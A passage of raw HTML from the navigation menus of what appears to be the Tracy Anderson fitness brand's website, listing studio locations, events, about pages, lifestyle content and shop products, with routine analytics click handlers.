                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio-locations/madrid/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-locations/madrid/&#039;, &#039;madrid_spain_madrid_studio&#039;, &#039;explore_studio&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Explore Studio                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/studio-locations/madrid/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/studio-locations/madrid/&#039;, &#039;madrid_spain_madrid_studio&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28120744/studios-madrid.jpg')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">Madrid, Spain <br></div>Madrid Studio                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/studio-locations/palm-beach/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-locations/palm-beach/&#039;, &#039;florida_the_colony_palm_beach&#039;, &#039;explore_studio&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Explore Studio                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/studio-locations/palm-beach/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/studio-locations/palm-beach/&#039;, &#039;florida_the_colony_palm_beach&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28120747/studios-pal-beach.png')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">Florida <br></div>The Colony Palm Beach                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="https://www.surrenne.com" 
                                                            target="_blank"
                                                            onclick="sendDataToGa( &#039;https://www.surrenne.com&#039;, &#039;knightsbridge_london&#039;, &#039;apply_for_membership&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Apply For Membership                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/studio-locations/london-studio/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/studio-locations/london-studio/&#039;, &#039;knightsbridge_london&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28120742/studios-london.jpg')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">Knightsbridge <br></div>London                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                                                <div class="swiper-slide ta-swiper-slide-end-space"></div>
                                </div>
                                <button class="ta-swiper-btn ta-swiper-btn--prev" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M6.23208 0.527832C6.16808 0.527832 6.11209 0.551832 6.06409 0.599833L0.760086 5.90383C0.696086 5.96783 0.696086 6.03183 0.760086 6.09583L6.06409 11.3998C6.11209 11.4478 6.16808 11.4718 6.23208 11.4718L7.91209 11.4478C8.05609 11.4478 8.08009 11.3998 7.98409 11.3038L3.37609 6.76783H13.1681C13.2481 6.76783 13.2881 6.72783 13.2881 6.64783V5.35183C13.2881 5.27183 13.2481 5.23183 13.1681 5.23183H3.37609L7.98409 0.695832C8.08009 0.599832 8.05609 0.551832 7.91209 0.551832L6.23208 0.527832Z" />
            </svg>
        </button>
        <button class="ta-swiper-btn ta-swiper-btn--next" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M7.76792 0.527832C7.83192 0.527832 7.88791 0.551832 7.93591 0.599833L13.2399 5.90383C13.3039 5.96783 13.3039 6.03183 13.2399 6.09583L7.93591 11.3998C7.88791 11.4478 7.83192 11.4718 7.76792 11.4718L6.08791 11.4478C5.94391 11.4478 5.91991 11.3998 6.01591 11.3038L10.6239 6.76783H0.831915C0.751915 6.76783 0.711914 6.72783 0.711914 6.64783V5.35183C0.711914 5.27183 0.751915 5.23183 0.831915 5.23183H10.6239L6.01591 0.695832C5.91991 0.599832 5.94391 0.551832 6.08791 0.551832L7.76792 0.527832Z" />
            </svg>
        </button>                            </div>
                        </div>
                        <!-- Sidebar Links -->
                        <aside class="ta-header-submenu-aside">
                                                            <ul class="ta-header-submenu-aside__menu">
                                                                            <li>
                                            <a 
                                                href="/studio-locations/" 
                                                onclick="sendDataToGa(
                                                    '/studio-locations/', 
                                                    'studios', 
                                                    'book_a_class' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                Book a Class                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/studio-locations/" 
                                                onclick="sendDataToGa(
                                                    '/studio-locations/', 
                                                    'studios', 
                                                    'view_all_studios' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                View All Studios                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/studio-membership/" 
                                                onclick="sendDataToGa(
                                                    '/studio-membership/', 
                                                    'studios', 
                                                    'membership_info' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                Membership Info                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/private-training/" 
                                                onclick="sendDataToGa(
                                                    '/private-training/', 
                                                    'studios', 
                                                    'private_personal_training' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                Private Personal Training                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/ta-studio-ownership/" 
                                                onclick="sendDataToGa(
                                                    '/ta-studio-ownership/', 
                                                    'studios', 
                                                    'franchise_opportunities' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                Franchise Opportunities                                            </a>
                                        </li>
                                                                    </ul>
                                                    
                        </aside>
                    </div>
                </div>
            </div>    
                            <div id="menu-events" class="ta-header-submenu">
                <div class="ta-container">
                    <div class="ta-header-submenu-inner">
                        <div class="ta-header-submenu-content">
                            <div class="ta-header-submenu-content-inner ta-header-swiper swiper">
                                <div class="ta-posts swiper-wrapper">
                                                                                                                        <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/tracy-fest/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/tracy-fest/&#039;, &#039;&#039;, &#039;join_us&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Join Us                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/tracy-fest/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/tracy-fest/&#039;, &#039;&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/10/24093634/TracyFest-Mega-Nav.jpg')">
                                                                                                                    </div>
                                                                                                        <!-- Description -->
                                                                                                            <p class="ta-post__description">The global Tracy Anderson community will unite for one extraordinary day of movement, connection, and transformation beneath the Florida sun.</p>
                                                                                                    </a>
                                            </div>
                                                                                                                <div class="swiper-slide ta-swiper-slide-end-space"></div>
                                </div>
                                <button class="ta-swiper-btn ta-swiper-btn--prev" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M6.23208 0.527832C6.16808 0.527832 6.11209 0.551832 6.06409 0.599833L0.760086 5.90383C0.696086 5.96783 0.696086 6.03183 0.760086 6.09583L6.06409 11.3998C6.11209 11.4478 6.16808 11.4718 6.23208 11.4718L7.91209 11.4478C8.05609 11.4478 8.08009 11.3998 7.98409 11.3038L3.37609 6.76783H13.1681C13.2481 6.76783 13.2881 6.72783 13.2881 6.64783V5.35183C13.2881 5.27183 13.2481 5.23183 13.1681 5.23183H3.37609L7.98409 0.695832C8.08009 0.599832 8.05609 0.551832 7.91209 0.551832L6.23208 0.527832Z" />
            </svg>
        </button>
        <button class="ta-swiper-btn ta-swiper-btn--next" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M7.76792 0.527832C7.83192 0.527832 7.88791 0.551832 7.93591 0.599833L13.2399 5.90383C13.3039 5.96783 13.3039 6.03183 13.2399 6.09583L7.93591 11.3998C7.88791 11.4478 7.83192 11.4718 7.76792 11.4718L6.08791 11.4478C5.94391 11.4478 5.91991 11.3998 6.01591 11.3038L10.6239 6.76783H0.831915C0.751915 6.76783 0.711914 6.72783 0.711914 6.64783V5.35183C0.711914 5.27183 0.751915 5.23183 0.831915 5.23183H10.6239L6.01591 0.695832C5.91991 0.599832 5.94391 0.551832 6.08791 0.551832L7.76792 0.527832Z" />
            </svg>
        </button>                            </div>
                        </div>
                        <!-- Sidebar Links -->
                        <aside class="ta-header-submenu-aside">
                                                            <ul class="ta-header-submenu-aside__menu">
                                                                            <li>
                                            <a 
                                                href="/events/" 
                                                onclick="sendDataToGa(
                                                    '/events/', 
                                                    'events', 
                                                    'view_all_events' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                View All Events                                            </a>
                                        </li>
                                                                    </ul>
                                                    
                        </aside>
                    </div>
                </div>
            </div>    
                            <div id="menu-about" class="ta-header-submenu">
                <div class="ta-container">
                    <div class="ta-header-submenu-inner">
                        <div class="ta-header-submenu-content">
                            <div class="ta-header-submenu-content-inner ta-header-swiper swiper">
                                <div class="ta-posts swiper-wrapper">
                                                                                                                        <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/the-method/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/the-method/&#039;, &#039;the_method&#039;, &#039;the_tracy_anderson_method&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                The Tracy Anderson Method                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/the-method/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/the-method/&#039;, &#039;the_method&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28122810/about-method.png')">
                                                            <div class="ta-post__caption">
                                                                The <br>Method                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/the-method#the-story" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/the-method#the-story&#039;, &#039;about_tracy&#039;, &#039;25_years_of_expertise&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                25 years of expertise                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/the-method#the-story" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/the-method#the-story&#039;, &#039;about_tracy&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28122816/about-tracy.png')">
                                                            <div class="ta-post__caption">
                                                                About <br>Tracy                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/testimonials/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/testimonials/&#039;, &#039;testimonials&#039;, &#039;what_people_are_saying&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                What people are saying                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/testimonials/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/testimonials/&#039;, &#039;testimonials&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28122813/about-testimonials.jpg')">
                                                            <div class="ta-post__caption">
                                                                Testimonials                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                                                <div class="swiper-slide ta-swiper-slide-end-space"></div>
                                </div>
                                <button class="ta-swiper-btn ta-swiper-btn--prev" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M6.23208 0.527832C6.16808 0.527832 6.11209 0.551832 6.06409 0.599833L0.760086 5.90383C0.696086 5.96783 0.696086 6.03183 0.760086 6.09583L6.06409 11.3998C6.11209 11.4478 6.16808 11.4718 6.23208 11.4718L7.91209 11.4478C8.05609 11.4478 8.08009 11.3998 7.98409 11.3038L3.37609 6.76783H13.1681C13.2481 6.76783 13.2881 6.72783 13.2881 6.64783V5.35183C13.2881 5.27183 13.2481 5.23183 13.1681 5.23183H3.37609L7.98409 0.695832C8.08009 0.599832 8.05609 0.551832 7.91209 0.551832L6.23208 0.527832Z" />
            </svg>
        </button>
        <button class="ta-swiper-btn ta-swiper-btn--next" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M7.76792 0.527832C7.83192 0.527832 7.88791 0.551832 7.93591 0.599833L13.2399 5.90383C13.3039 5.96783 13.3039 6.03183 13.2399 6.09583L7.93591 11.3998C7.88791 11.4478 7.83192 11.4718 7.76792 11.4718L6.08791 11.4478C5.94391 11.4478 5.91991 11.3998 6.01591 11.3038L10.6239 6.76783H0.831915C0.751915 6.76783 0.711914 6.72783 0.711914 6.64783V5.35183C0.711914 5.27183 0.751915 5.23183 0.831915 5.23183H10.6239L6.01591 0.695832C5.91991 0.599832 5.94391 0.551832 6.08791 0.551832L7.76792 0.527832Z" />
            </svg>
        </button>                            </div>
                        </div>
                        <!-- Sidebar Links -->
                        <aside class="ta-header-submenu-aside">
                                                            <ul class="ta-header-submenu-aside__menu">
                                                                            <li>
                                            <a 
                                                href="/faqs-3/" 
                                                onclick="sendDataToGa(
                                                    '/faqs-3/', 
                                                    'about', 
                                                    'faq' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                FAQ                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/join-our-team" 
                                                onclick="sendDataToGa(
                                                    '/join-our-team', 
                                                    'about', 
                                                    'careers' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                Careers                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="https://go.tracyanderson.com/contact-support/" 
                                                onclick="sendDataToGa(
                                                    'https://go.tracyanderson.com/contact-support/', 
                                                    'about', 
                                                    'contact' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                Contact                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/category/press/" 
                                                onclick="sendDataToGa(
                                                    '/category/press/', 
                                                    'about', 
                                                    'press' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                Press                                            </a>
                                        </li>
                                                                    </ul>
                                                    
                        </aside>
                    </div>
                </div>
            </div>    
                            <div id="menu-lifestyle" class="ta-header-submenu">
                <div class="ta-container">
                    <div class="ta-header-submenu-inner">
                        <div class="ta-header-submenu-content">
                            <div class="ta-header-submenu-content-inner ta-header-swiper swiper">
                                <div class="ta-posts swiper-wrapper">
                                                                                                                        <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/community/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/community/&#039;, &#039;community&#039;, &#039;connect_with_the_ta_community&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Connect with the TA community                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/community/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/community/&#039;, &#039;community&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28122505/lifestyle-conversations.jpg')">
                                                            <div class="ta-post__caption">
                                                                Community                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/illuminate-your-body/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/illuminate-your-body/&#039;, &#039;monthly_menu&#039;, &#039;new_chef_crafted_menus_every_month&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                New chef-crafted menus every month                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/illuminate-your-body/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/illuminate-your-body/&#039;, &#039;monthly_menu&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28122515/Weekly-Menu.jpg')">
                                                            <div class="ta-post__caption">
                                                                Monthly Menu                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/product-category/books-magazines/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/product-category/books-magazines/&#039;, &#039;magazine&#039;, &#039;check_out_the_summer_24_edition&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Check out the Summer &#039;24 edition                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/product-category/books-magazines/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/product-category/books-magazines/&#039;, &#039;magazine&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28122507/lifestyle-magazine-summer24.jpg')">
                                                            <div class="ta-post__caption">
                                                                Magazine                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                                                <div class="swiper-slide ta-swiper-slide-end-space"></div>
                                </div>
                                <button class="ta-swiper-btn ta-swiper-btn--prev" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M6.23208 0.527832C6.16808 0.527832 6.11209 0.551832 6.06409 0.599833L0.760086 5.90383C0.696086 5.96783 0.696086 6.03183 0.760086 6.09583L6.06409 11.3998C6.11209 11.4478 6.16808 11.4718 6.23208 11.4718L7.91209 11.4478C8.05609 11.4478 8.08009 11.3998 7.98409 11.3038L3.37609 6.76783H13.1681C13.2481 6.76783 13.2881 6.72783 13.2881 6.64783V5.35183C13.2881 5.27183 13.2481 5.23183 13.1681 5.23183H3.37609L7.98409 0.695832C8.08009 0.599832 8.05609 0.551832 7.91209 0.551832L6.23208 0.527832Z" />
            </svg>
        </button>
        <button class="ta-swiper-btn ta-swiper-btn--next" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M7.76792 0.527832C7.83192 0.527832 7.88791 0.551832 7.93591 0.599833L13.2399 5.90383C13.3039 5.96783 13.3039 6.03183 13.2399 6.09583L7.93591 11.3998C7.88791 11.4478 7.83192 11.4718 7.76792 11.4718L6.08791 11.4478C5.94391 11.4478 5.91991 11.3998 6.01591 11.3038L10.6239 6.76783H0.831915C0.751915 6.76783 0.711914 6.72783 0.711914 6.64783V5.35183C0.711914 5.27183 0.751915 5.23183 0.831915 5.23183H10.6239L6.01591 0.695832C5.91991 0.599832 5.94391 0.551832 6.08791 0.551832L7.76792 0.527832Z" />
            </svg>
        </button>                            </div>
                        </div>
                        <!-- Sidebar Links -->
                        <aside class="ta-header-submenu-aside">
                                                            <ul class="ta-header-submenu-aside__menu">
                                                                            <li>
                                            <a 
                                                href="/category/blog/wellness/" 
                                                onclick="sendDataToGa(
                                                    '/category/blog/wellness/', 
                                                    'lifestyle', 
                                                    'wellness' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                Wellness                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/category/blog/beauty/" 
                                                onclick="sendDataToGa(
                                                    '/category/blog/beauty/', 
                                                    'lifestyle', 
                                                    'beauty' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                Beauty                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/category/blog/recipes" 
                                                onclick="sendDataToGa(
                                                    '/category/blog/recipes', 
                                                    'lifestyle', 
                                                    'recipes' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                Recipes                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/blog/" 
                                                onclick="sendDataToGa(
                                                    '/blog/', 
                                                    'lifestyle', 
                                                    'ta_blog' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                TA Blog                                            </a>
                                        </li>
                                                                    </ul>
                                                    
                        </aside>
                    </div>
                </div>
            </div>    
                            <div id="menu-shop" class="ta-header-submenu">
                <div class="ta-container">
                    <div class="ta-header-submenu-inner">
                        <div class="ta-header-submenu-content">
                            <div class="ta-header-submenu-content-inner ta-header-swiper swiper">
                                <div class="ta-posts swiper-wrapper">
                                                                                                                        <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="https://tracyanderson.com/shop/heartstone-mini-2/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;https://tracyanderson.com/shop/heartstone-mini-2/&#039;, &#039;heartstonemini&#039;, &#039;superpower_your_soma&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Superpower Your Soma                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="https://tracyanderson.com/shop/heartstone-mini-2/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;https://tracyanderson.com/shop/heartstone-mini-2/&#039;, &#039;heartstonemini&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/09/22095717/HS-Mini-Image-for-WO-Programs-1.jpg')">
                                                            <div class="ta-post__caption">
                                                                HeartStone<br>Mini                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="https://tracyandersonfragrance.com/" 
                                                            target="_blank"
                                                            onclick="sendDataToGa( &#039;https://tracyandersonfragrance.com/&#039;, &#039;spring_break_sweat_fragrance&#039;, &#039;feel_the_vibe&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Feel the Vibe                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="https://tracyandersonfragrance.com/" 
                                                                                                        target="_blank"
                                                    onclick="sendDataToGa( &#039;https://tracyandersonfragrance.com/&#039;, &#039;spring_break_sweat_fragrance&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28122205/TA-Fragrance.png')">
                                                            <div class="ta-post__caption">
                                                                Spring Break Sweat <br>Fragrance                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/product-category/designers/tracy-anderson-collection-24/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/product-category/designers/tracy-anderson-collection-24/&#039;, &#039;tracy_anderson_collection&#039;, &#039;shop_the_ta_collection&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Shop the TA Collection                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/product-category/designers/tracy-anderson-collection-24/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/product-category/designers/tracy-anderson-collection-24/&#039;, &#039;tracy_anderson_collection&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28122201/shop-tacollection-dec312024.jpg')">
                                                            <div class="ta-post__caption">
                                                                Tracy Anderson <br>Collection                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
